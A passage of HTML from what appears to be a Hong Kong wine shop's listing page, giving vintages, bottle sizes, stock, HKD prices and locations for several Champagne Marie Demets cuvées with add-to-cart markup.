                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="81124" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">3000</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">12</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">12</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">3,500</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="81124" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-018-11" data-item-number="27089">
                    <td>2018</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>2</td>
                    <td>2</td>
                    <td>650</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。">SHOP</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="73562" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">2</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">2</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">650</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK Shop</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="73562" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-019-14" data-item-number="32672">
                    <td>2019</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>1500</td>
                    <td>Bottle</td>
                    <td>56</td>
                    <td>56</td>
                    <td>1,500</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="80503" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2019</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">1500</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">56</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">56</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,500</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="80503" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-019-11" data-item-number="32671">
                    <td>2019</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>60</td>
                    <td>60</td>
                    <td>650</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="80502" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2019</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">650</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="80502" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-019-14" data-item-number="32672">
                    <td>2019</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>1500</td>
                    <td>Bottle</td>
                    <td>2</td>
                    <td>2</td>
                    <td>1,500</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。">SHOP</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="81867" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2019</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">1500</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">2</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">2</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,500</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK Shop</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="81867" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-004-017-11" data-item-number="26329">
                    <td>2017</td>
                    <td>Champagne Marie Demets - La Foret</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>14</td>
                    <td>14</td>
                    <td>1,050</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="62604" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - La Foret</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2017</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">14</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">14</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,050</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="62604" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-004-017-11" data-item-number="26329">
                    <td>2017</td>
                    <td>Champagne Marie Demets - La Foret</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>2</td>
                    <td>2</td>
                    <td>1,050</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。">SHOP</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="63487" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - La Foret</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2017</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">2</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">2</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,050</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK Shop</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="63487" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-004-018-11" data-item-number="27091">
                    <td>2018</td>
                    <td>Champagne Marie Demets - La Foret</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>60</td>
                    <td>60</td>
                    <td>1,050</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="65532" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - La Foret</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,050</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="65532" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-004-018-11" data-item-number="27091">
                    <td>2018</td>
                    <td>Champagne Marie Demets - La Foret</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>10</td>
                    <td>10</td>
                    <td>1,050</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。">SHOP</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="72245" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - La Foret</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">10</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">10</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,050</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK Shop</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="72245" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-004-019-11" data-item-number="32678">
                    <td>2019</td>
                    <td>Champagne Marie Demets - La Foret</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>60</td>
                    <td>60</td>
                    <td>1,050</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="80508" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - La Foret</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2019</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,050</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="80508" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                         <!-- End Table Body -->
        </table>


        <!-- Mobile Table -->
        <table class="mobile-wine-table rwd-table">
            <!-- <1!-- Table Header --1> -->
            <!-- <tr> -->
            <!--     <th><a href="#">年份</a></th> -->
            <!--     <th><a href="#">葡萄酒<span class="glyphicon glyphicon-menu-down"></span></a></th> -->
            <!--     <th><a href="#">容量</a></th> -->
            <!--     <th><a href="#">規格</a></th> -->
            <!--     <th><a href="#">數量（單位）</a></th> -->
            <!--     <th><a href="#">數量（瓶）</a></th> -->
            <!--     <th><a href="#">每瓶價格（港幣）</a></th> -->
            <!--     <th><a href="#">分數</a></th> -->
            <!--     <th><a href="#">位置</a></th> -->
            <!--     <th></th> -->
            <!--     <th></th> -->
            <!-- </tr> -->
            <!-- <1!-- End Table Header --1> -->

            <!-- Wine List -->
                                                <tr data-item-code="1032-001-NVX-11">
                        <td colspan="12" class="list-cart">
                            <!-- Wine Name & Tags -->
                            <a class="collapse-header">
                                <b>NV Champagne Marie Demets - Brut Tradition</b>
                            </a>
                            <div class="margin-top-bottom-10">
                                <span class="wine-tag">750 ml</span>
                                <span class="wine-tag">Bottle</span>
								<span class="wine-tag">HK</span>
                                <span class="wine-tag">HKD 450 / BTL</span>
								<span class="wine-tag">60 case available</span>
                            </div>
                            <!-- End Wine Name & Tags -->

                            <!-- Image -->
                            <div class="loaded" style="display: none"> <!-- Remove the .loaded class to activate it -->
                                <a class="lightbox" href="" data-caption="Champagne Marie Demets - Brut Tradition">
                                    <img class="pos-item" src="https://www.finewineexperience.com/images/common/zoom-icon.svg">
                                    <img src="" alt="Champagne Marie Demets - Brut Tradition" class="img-full">
                                </a>
                            </div>
                            <!-- End Image -->

                            <!-- Bottle Size -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>容量</b></div>
                                <div class="col-xs-7"><span>750</span></div>
                            </div>
                            <!-- End Bottle Size -->

                            <!-- Qty of Sale -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（單位）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Sale -->

                            <!-- Qty of Btl -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>數量（瓶）</b></div>
                                <div class="col-xs-7"><span>60</span></div>
                            </div>
                            <!-- End Qty of Btl -->

                            <!-- Bottle Price -->
                            <div class="row margin-bottom-10">
                                <div class="col-xs-5"><b>每瓶價格（港幣）</b></div>
                                <div class="col-xs-7"><span>450</span></div>
                            </div>
                            <!-- End Bottle Price -->

                            <!-- Score -->
